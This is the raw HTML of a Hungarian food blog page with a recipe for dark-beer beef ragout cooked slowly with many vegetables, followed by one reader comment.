Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-5415">
	<h2><a href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/" rel="bookmark" title="Link a recepthez:  Barnasörös marharagu sok zöldséggel">Barnasörös marharagu sok zöldséggel</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2010. 03. 23. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/egytaletel/" rel="category tag">Egytálételek</a>, <a href="https://jokaja.hu/category/husetel/marhahus/" rel="category tag">Marhahúsok</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;"><img loading="lazy" decoding="async" data-attachment-id="5416" data-permalink="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/soros-marharagu-1a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-1a.jpg?fit=300%2C225&amp;ssl=1" data-orig-size="300,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="soros-marharagu-1a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-1a.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-1a.jpg?fit=300%2C225&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-5416" title="soros-marharagu-1a" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-1a.jpg?resize=300%2C225" alt="" width="300" height="225" data-recalc-dims="1" />Nemrégiben megláttam egy sörrel párolt marharagu receptet <a href="http://www.sajtkukac.hu/?p=3467" target="_blank">Sajtkukacéknál</a>, amit szokásom szerint elkészítésig egy böngésző fülön megnyitva tartottam. Hétvégén következett el az a pillanat, amikor nekiláttam. Igen ám, de a kukac megrághatta az adatbázisukat, napokig nem volt elérhető az oldaluk, nem tudtam újra átolvasni a receptet. Azért ez nem állta utamat, megcsináltam saját kútfőből, legfeljebb más lett. A lényege úgy is az, hogy sok zöldséget párolunk együtt kellő ideig a hússal, mindezeket sörrel berúgatva. Nagyon nagyot recept nélkül se lehet hibázni.</p>
<p style="text-align: justify;"><span id="more-5415"></span>80 dkg marhahús<br />
2 csokor sárgarépa<br />
2 szál pasztinák<br />
1 karalábé<br />
1 kis zeller<br />
0,5 kg apró csiperkegomba<br />
1 kis fej hagyma<br />
2 gerezd fokhagyma<br />
só, szegfűbors, csombor, kakukkfű<br />
1 üveg barnasör</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" data-attachment-id="5418" data-permalink="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/soros-marharagu-3a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-3a.jpg?fit=300%2C225&amp;ssl=1" data-orig-size="300,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="soros-marharagu-3a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-3a.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-3a.jpg?fit=300%2C225&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-5418" title="soros-marharagu-3a" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/soros-marharagu-3a.jpg?resize=300%2C225" alt="" width="300" height="225" data-recalc-dims="1" />A húst vágjuk pörköltforma kockákra. A zöldséget tisztítsuk meg és aprítsuk nagyobb darabokra. A gombáról folyó víz alatt öblítsük le a fekete pöttyöket, és ha a tönkjük alján maradt komposzt, azt vágjuk le.</p>
<p style="text-align: justify;">Az összes hozzávalót tegyük be egy edénybe, nálam ez a lassúfőző tálja volt, mert ez a recept ebbe való igazán. Szórjuk rá a fűszereket, és a pici zsíron megpirított hagymát. Öntsük rá az üveg sört és szép lassan, épp csak gyöngyözve főzzük hosszú órákon keresztül. A lassúfőzőben, ahol egyáltalán nem forr, ez 10  &#8211; 12 órán át tartott. Amikor a hús is megpuhult, töltsük le alóla a levét és kevés tejföllel vagy tejszínnel elkevert liszttel sűrítsük be. A türelmes főzés eredményeképp nagyon gazdag, harmonikussá összeérett ízű fogást kapunk, ami &#8211; a tejföl vagy tejszín óvatos adagolása esetén &#8211; bármelyik fogyókúrában megállja a helyét. Épp ilyen meggondolásból nem is készült köret hozzá, a sok benne főtt zöldséggel egytálételként ettük.</p>
<p style="text-align: justify;">
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-5415" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5415" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-5415-6967692b15fa8' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=5415&amp;origin=jokaja.hu&amp;obj_id=138294942-5415-6967692b15fa8&amp;n=1' data-name='like-post-frame-138294942-5415-6967692b15fa8' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/hustalan-fasirt-zabpehellyel/" rel="prev">Hústalan fasírt zabpehellyel</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/csokis-napolyi-hazilag/" rel="next">Csokis nápolyi házilag</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/fazekban-sult-soros-marhakockak/" rel="bookmark">Fazékban sült sörös marhakockák</a><!-- (47.2)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (34.4)--></li>
		<li><a href="https://jokaja.hu/csirke-becsinalt-gyogyleves/" rel="bookmark">Csirke becsinált &#8211; gyógyleves</a><!-- (33.2)--></li>
		<li><a href="https://jokaja.hu/barnasoros-mini-baguettek/" rel="bookmark">Barnasörös mini baguettek</a><!-- (31.6)--></li>
		<li><a href="https://jokaja.hu/lassan-fott-vadas/" rel="bookmark">Lassan főtt vadas</a><!-- (29.1)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">1 hozzászólás a recepthez: &#8220;Barnasörös marharagu sok zöldséggel&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-1038">
   <div id="div-comment-1038" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/28a044e85687afc18f2f2ffef56a1af6?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/28a044e85687afc18f2f2ffef56a1af6?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://www.sajtkukac.hu" class="url" rel="ugc external nofollow">Sajtkukac</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/#comment-1038">2010. március 23. 14:20</a></div>

      <p>Bocsi a malőrért 🙂 Képzelheted, én is tövig rágtam a körmeimet, ráadásul az informatikus srác egész hétvégén nem volt netközelben&#8230;.<br />
De azért emlékezetből is nagyon ügyesen megoldottad 🙂</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/barnasoros-marharagu-sok-zoldseggel/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='5415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1bf9a04eb1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/hustalan-fasirt-zabpehellyel/" rel="prev">Hústalan fasírt zabpehellyel</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/csokis-napolyi-hazilag/" rel="next">Csokis nápolyi házilag</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
